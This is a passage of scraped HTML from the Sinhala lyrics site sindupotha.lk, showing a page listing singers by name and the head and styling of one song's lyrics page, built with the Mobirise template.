

<file: artist.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18-65925-122x122.png" type="image/x-icon">
  <meta name="description" content="Free Download song lyrics or mp3 in Sinhala songs by Artist's name">
  
  <title>Sindupotha | Songs by Artist</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qTkzRZLJNu" once="menu" id="menu1-n">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm bg-color transparent">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="https://sindupotha.lk">
                         <img src="assets/images/poster12-18-65925-122x122.png" alt="Mobirise" title="" style="height: 5rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-5" href="https://mobirise.com">sindupotha.lk</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="services.html"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>
                        
                        Services
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="About.html"><span class="mbri-info mbr-iconfont mbr-iconfont-btn"></span>
                        
                        About Us
                    </a>
                </li></ul>
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-primary display-4" href="index.html"><span class="mbri-home mbr-iconfont mbr-iconfont-btn"></span>Home</a></div>
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/p">website templates free download</a></section><section class="mbr-section content5 cid-rLrpg45lIb" id="content5-r">

    

    

    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center mbr-bold mbr-white pb-3 mbr-fonts-style display-1">
                    Song Lyrics &amp; mp3</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-white pb-3 mbr-fonts-style display-5">
                    By Artist</h3>
                
                
            </div>
        </div>
    </div>
</section>

<section class="mbr-section article content12 cid-rLrpjAL16Z" id="content12-s">
     

    <div class="container">
        <div class="media-container-row">
            <div class="mbr-text counter-container col-12 col-md-8 mbr-fonts-style display-7">
                <ul>
                    <li>Abeywardana Baalasuriya</li></ul><ul><li>Ajith Bandara</li><li>Ajith Muthukumarana</li><li>Amal Perera</li><li>Amarasiri Peris</li><li>Amila Perera</li><li>Anjalin Gunathilake</li><li>Anton Johns</li><li>Asanka Priyamantha</li><li>Athma Liyanage</li><li>Athula Adikari</li><li>Athula Sri Gamage</li><li>Bachi Susan</li><li>Bandara Athawuda</li><li>Bathiya &amp; Santhush</li><li>Bilee Fernando</li><li>Buddika Ushan</li><li>Centigrades</li><li>Chamara Ranawaka</li><li>Chamara Weerasinghe</li><li>Chamika Sirimanna</li><li>Chandana Liyanarachchi</li><li>Chandraleka Perera</li><li>Chandrasena Hettiarachchi</li><li>Charitha Priyadarshani</li><li>Chilee Thilanka</li><li>Chithral Somapala</li><li>Clarence Wijewardana</li><li>Damith Asanka</li><li>Dhanapala Udawaththa</li><li>Dharmadasa Walpola</li><li>Dayan Witharana</li><li>Dayarathne Ranathunga</li><li>Deepika Priyadarshani</li><li>Dimanka Wellalage</li><li>Dushan Jayathilake</li><li>Dushyanth Weeraman</li><li>Edward Jayakodi</li><li>Fredi Silva</li><li>Gayani Madhusha</li><li>Gayantha Wijerathne</li><li>Greshan Ananda</li><li>Gunadasa Kapuge</li><li>H. R. Jothipala</li><li>Henri Kaldera</li><li>Indrachapa Liyanage</li><li>Indrajith Dolamulla</li><li>Indrani Perera</li><li>Indunil Andaramana</li><li>Iraj Weerarathne</li><li>Jagath Wickramasinghe</li><li>Jaya Sri</li><li>Janaka Wickramasinghe</li><li>Jude Rogans</li><li>Kanurarathne Diwulgane</li><li>Kasun Kalhara</li><li>Kaveesha Kaviraj</li><li>Keerthi Paskuwel</li><li>Kingsly Peris</li><li>Kithsiri Jayasekara</li><li>Krishantha Erandaka</li><li>Kushani Sandareka</li><li>Lahiru Perera</li><li>Lakshman Hewavitharana</li><li>Lakshman Hilmi</li><li>Latha Walpola</li><li>Madumadawa Arawinda</li><li>Malani Bulathsinhala</li><li>Manjula Pushpakumara</li><li>Meena Prasadini</li><li>Mervin Perera</li><li>Milton Mallawaarachchi</li><li>Moheedin Beg</li><li>M. S. Pranandu</li><li>Nadeera Nonis</li><li>Nadini Premadasa</li><li>Nalin Perera</li><li>Namal Udugama</li><li>Nanda Malini</li><li>Neela Wickramasinghe</li><li>Nelu Adikari</li><li>Nihal Nelson</li><li>Nirmala Ranathunga</li><li>Nirosha wirajini</li><li>Noyel Raj</li><li>Oshani Sandeepa</li><li>Pradeep Rangana</li><li>Pradeepa Darmadasa</li><li>Prins Udayapriyantha</li><li>Priya Suriyasena</li><li>Punsiri Soysa</li><li>Raini Charuka</li><li>Ranidu Lankage</li><li>Rodney Warnakula</li><li>Rohana Baddage</li><li>Rohana Bogoda</li><li>Rohana Weerasinghe</li><li>Romesh Sugathapala</li><li>Roshan Pranandu</li><li>Rukantha Gunathilake</li><li>Saman de Silva</li><li>Saman Indika</li><li>Samitha Mudunkotuwa</li><li>Sanath Nandasiri</li><li>Sanuka Wickramasinghe</li><li>Sangeeth Wijesuriya</li><li>Sanka Dineth</li><li>Sathish Perera</li><li>Senanayaka Wereliyadda</li><li>Shanika Madumali</li><li>Shanudri Priyasad</li><li>Shanika Nisansala</li><li>Shihan Mihiranga</li><li>Somasiri Medagedara</li><li>Somathilake Jayamaha</li><li>Subani Harshani</li><li>Sujatha Aththanayake</li><li>Sunil Edirisinghe</li><li>Sunil Shantha</li><li>Surendra Perera</li><li>Theekshana Anurada</li><li>T. M. Jayarathne</li><li>Udaya Sri</li><li>Udesh Indula</li><li>Umariya Singhewansha</li><li>Upali Kannangara</li><li>Uresha Ravihari</li><li>Victor Rathnayake</li><li>Vijaya Kumarathunga</li><li>W. D. Amaradewa</li><li>W. D. Ariyasinghe</li><li>Vijaya Bandara Welithuduwa</li></ul><ul>
                </ul>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<div id="cookie-dialog" style="display: none;"><div id="cookiesdirective"><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: rgb(0, 0, 0); opacity: 0.8; z-index: 9999;"></div><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; z-index: 10000"><div class="display-7" style="position: relative; width: 100%; max-width: 500px; margin-right: auto; margin-left: auto; font-size:inherit; padding: 1rem; text-align: center; border-radius: .3rem; box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2); color:#232323; background:rgba(239, 239, 239, 0.99);">We use cookies to give you the best experience. Read our <a style='color: #424a4d; text-decoration: underline;' href='privacy.html'>cookie policy</a>.<input style="display: block; margin-top: 10px; margin-right: auto; margin-left: auto; font-size:inherit; background-color:#0f7699 !important; border-color:#0f7699 !important;;" class="btn btn-sm btn-primary display-7" type="submit" name="impliedsubmit" id="impliedsubmit" value="Agree"/></div></div></div></div>
  <input name="cookieData" type="hidden" data-cookie-customDialogSelector='#cookie-dialog' data-cookie-colorText='#232323' data-cookie-colorBg='rgba(239, 239, 239, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='#0f7699' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
   <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
    <input name="animation" type="hidden">
  </body>
</html>
</file>


<file: bonda_meedum.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="බොඳ මීදුම් කඳු රැල්ලේ - අබේවර්ධන බාලසූරිය">
  
  <title>Bonda Meedum Kandu Ralle Lyrics | sindupotha.lk</title>
  
<link rel="canonical" href=""canonical"href="https://www.example.com/"canonical"href="https://www.example.com/url/to/amp/document.html">/to/amp/document.html">/bonda_meedum.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: 